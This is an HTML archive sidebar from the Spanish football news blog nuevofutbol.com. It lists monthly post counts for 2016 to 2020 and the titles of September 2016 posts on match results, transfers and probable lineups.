<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2016/09/liga-nos-20162017-programacion-de-la-jornada-7.html'>Liga NOS 2016/2017, programación de la jornada 7</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/mourinho-m-united-carga-contra-los-horarios-y-calendario.html'>Mourinho - M. United - carga contra los horarios y...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/eredivisie-20162017-programacion-de-la-jornada-8.html'>Eredivisie 2016/2017, programación de la jornada 8</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/las-portadas-de-la-prensa-deportiva-30-09-2016.html'>Las portadas de la prensa deportiva (30/09/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ligue-1-20162017-programacion-de-la-jornada-8.html'>Ligue 1 2016/2017, programación de la jornada 8</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-stoke-city-ficha-souttar-2019.html'>Oficial: El Stoke City ficha a Souttar hasta 2019</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/espana-convocados-para-italia-y-albania.html'>España, convocados para Italia y Albania</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/betis-estadio-deportivo-clamor-betico.html'>Betis, Estadio Deportivo: &quot;Clamor bético&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/valencia-superdeporte-prandelli-hay-entrenador.html'>Valencia, Superdeporte: &quot;Prandelli, hay entrenador&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/fc-barcelona-mundo-deportivo-arda-letal.html'>FC Barcelona, Mundo Deportivo: &quot;Arda letal&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-tottenham-renueva-carter-vickers.html'>Oficial: El Tottenham renueva a Carter-Vickers</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/atletico-as-te-quiero-atleeeti.html'>Atlético, AS: &quot;&#161;Te quiero Atleeeti!&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-west-bromwich-albion-renueva-a-yacob.html'>Oficial: El West Bromwich Albion renueva a Yacob</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-villarreal-suma-un-punto-ante-el-steaua-bucarest-1-1.html'>El Villarreal suma un punto ante el Steaua Bucares...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-celta-da-un-repaso-al-panathinaikos-2-0.html'>El Celta da un repaso al Panathinaikos (2-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-athletic-gana-por-la-minima-al-rapid-de-viena-1-0.html'>El Athletic gana por la mínima al Rapid de Viena (...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/fc-barcelona-sport-piquenbauer.html'>FC Barcelona, Sport: &quot;&#161;Piquenbauer!&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/atletico-marca-ya-esta-aqui-el-atleti.html'>Atlético, Marca: &quot;&#161;Ya está aquí el Atleti!&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-tenerife-cede-hector-mesa-a-las-zocas.html'>Oficial: El Tenerife cede a Héctor Mesa a Las Zocas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-velez-sarsfield-firma-al-tecnico-de-felippe.html'>Oficial: El Vélez Sarsfield firma al técnico De Fe...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-jupiter-ficha-ivan-fuentes.html'>Oficial: El Júpiter ficha a Iván Fuentes</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/rodgers-el-celtic-estaria-entre-los-seis-primeros-de-la-premier-league.html'>Rodgers: &quot;El Celtic estaría entre los seis primero...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-river-plate-de-montevideo-nombra-tecnico-pablo-tiscornia.html'>Oficial: River Plate de Montevideo nombra como téc...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-southend-united-firma-fortune.html'>Oficial: El Southend United firma a Fortuné</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-celta-de-vigo-panathinaikos.html'>Ver en directo el Celta de Vigo - Panathinaikos</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ver-en-directo-el-steaua-bucarest-villarreal.html'>Ver en directo el Steaua Bucarest - Villarreal</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-athletic-de-bilbao-rapid-de-viena.html'>Alineaciones probables del Athletic de Bilbao - Ra...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/malaga-manana-entrenamiento-las-1030-h-29-09-2016.html'>Málaga, mañana entrenamiento a las 10:30 h</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/marbella-fc-y-olympic-training-center-renuevan-acuerdo-colaboracion.html'>Marbella FC y Olympic Training Center renuevan su ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-celta-de-vigo-panathinaikos.html'>Alineaciones probables del Celta de Vigo - Panathi...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-steaua-bucarest-villarreal.html'>Alineaciones probables del Steaua Bucarest - Villa...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-colonia-renueva-salih-ozcan-hasta-2020.html'>Oficial: El Colonia renueva a Salih Özcan hasta 2020</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-everton-renueva-kenny.html'>Oficial: El Everton renueva a Kenny</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-barnsley-despide-tommy-wright.html'>Oficial: El Barnsley despide a Tommy Wright</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/las-portadas-de-la-prensa-deportiva-29-09-2016.html'>Las portadas de la prensa deportiva (29/09/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-huesca-ficha-david-lopez.html'>Oficial: El Huesca ficha a David López</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-vasco-de-gama-renueva-douglas-luiz.html'>Oficial: El Vasco de Gama renueva a Douglas Luiz</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/este-viernes-juega-al-fifa-17-con-kitoko-pere-milla-imaz-juanma-e-isi.html'>Este viernes, juega al FIFA 17 con Kitoko, Guichón...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-rosario-central-hace-contrato-profesional-a-matias-palavecino.html'>Oficial: Rosario Central hace contrato profesional...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-parana-firma-al-tecnico-roberto-fernandes.html'>Oficial: Paraná firma al técnico Roberto Fernandes</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-alcorcon-cede-marc-albalat.al-burriana.html'>Oficial: El Castellón cede a Marc Albalat al Burriana</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/sevilla-estadio-deportivo-oh-la-la.html'>Sevilla, Estadio Deportivo: &quot;Oh là là&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/valencia-superdeporte-esta-hecho.html'>Valencia, Superdeporte: &quot;Está hecho&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/fc-barcelona-mundo-deportivo-herr-ter.html'>FC Barcelona, Mundo Deportivo: &quot;Herr Ter&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/real-madrid-as-un-madrid-con-otra-cara.html'>Real Madrid, AS: &quot;Un Madrid con otra cara&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-besiktas-y-dinamo-kiev-logran-un-punto-1-1.html'>El Besiktas y Dinamo Kiev logran un punto (1-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-arsenal-gana-al-basilea-en-casa-2-0.html'>El Arsenal gana al Basilea en casa (2-0)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-napoles-vence-con-goleada-al-benfica-4-2.html'>El Nápoles vence con goleada al Benfica (4-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-rostov-empata-ante-el-psv-eindhoven-2-2.html'>El Rostov empata ante el PSV Eindhoven (2-2)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/empate-entre-el-celtic-de-glasgow-y-manchester-city-3-3.html'>Empate entre el Celtic de Glasgow y Manchester Cit...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/fc-barcelona-sport-que-siga-la-fiesta.html'>FC Barcelona, Sport: &quot;&#161;Que siga la fiesta!&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/ucam-murcia-jona-y-sergio-mora-entrenan-con-normalidad.html'>UCAM Murcia, Jona y Sergio Mora entrenan con norma...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/real-madrid-marca-se-volvio-escapar.html'>Real Madrid, Marca: &quot;Se volvió a escapar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-psg-remonta-a-un-competidor-ludogorets-1-3.html'>El PSG remonta a un competidor Ludogorets (1-3)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-fc-barcelona-remonta-al-borussia-monchengladbach-1-2.html'>El FC Barcelona remonta al Borussia Mönchengladbac...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-malaga-juvenil-dh-vence-por-2-3-al-nitra.html'>El Málaga Juvenil DH vence por 2-3 al Nitra</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-atletico-de-madrid-vence-al-bayern-de-ancelotti-1-0.html'>El Atlético de Madrid vence al Bayern de Ancelotti...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/malaga-manana-entrenamiento-a-las-10-30-horas-29-09-2016.html'>Málaga, mañana entrenamiento a las 10:30 horas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-rostov-psv-eindhoven.html'>Alineaciones probables del Rostov - PSV Eindhoven</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-napoles-benfica.html'>Alineaciones probables del Nápoles - Benfica</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-ludogorets-psg.html'>Alineaciones probables del Ludogorets - PSG</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-manchester-city-celtic-de-glasgow.html'>Alineaciones probables del Manchester City - Celti...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-besiktas-dinamo-kiev.html'>Alineaciones probables del Besiktas - Dinamo Kiev</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/malaga-entrenamiento-con-la-vuelta-de-kone-charles-y-kuzmanovic.html'>Málaga, entrenamiento con la vuelta de Koné, Charl...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-arsenal-basilea.html'>Alineaciones probables del Arsenal - Basilea</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-atletico-de-madrid-bayern-munich.html'>Alineaciones probables del Atlético de Madrid - Ba...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/alineaciones-probables-del-borussia-monchengladbach-fc-barcelona.html'>Alineaciones probables del Borussia Mönchengladbac...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-emirates-despide-zac-anderson.html'>Oficial: El Emirates despide a Zac Anderson</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-sevilla-renueva-oficialmente-2020-a-iborra.html'>Oficial: El Sevilla renueva oficialmente a Iborra ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-getafe-jose-bordalas-es-el-nuevo-tecnico.html'>Oficial: Getafe, José Bordalás es el nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-granada-destituye-paco-jemez.html'>Oficial: El Granada destituye a Paco Jémez</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/las-portadas-de-la-prensa-deportiva-28-09-2016.html'>Las portadas de la prensa deportiva (28/09/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-lincoln-reds-ficha-angel-guirado.html'>Oficial: El Lincoln Reds ficha a Ángel Guirado</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/oficial-el-atlanta-united-firma-al-tecnico-gerardo-martino.html'>Oficial: El Atlanta United ficha al técnico Gerard...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/izan-merino-del-malaga-esta-en-el-punto-de-mira-de-varios-grandes.html'>Izan Merino del Málaga está en el punto de mira de...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/shearer-habla-sobre-el-caso-allardyce.html'>Shearer habla sobre el &#39;caso Allardyce&#39;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/la-juventus-mete-la-directa-al-dinamo-zagreb-0-4.html'>La Juventus mete la directa al Dinamo Zagreb (0-4)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/09/el-leicester-city-gana-por-la-minima-al-oporto-1-0.html'>El Leicester City gana por la mínima al Oporto (1-0)</a></li>
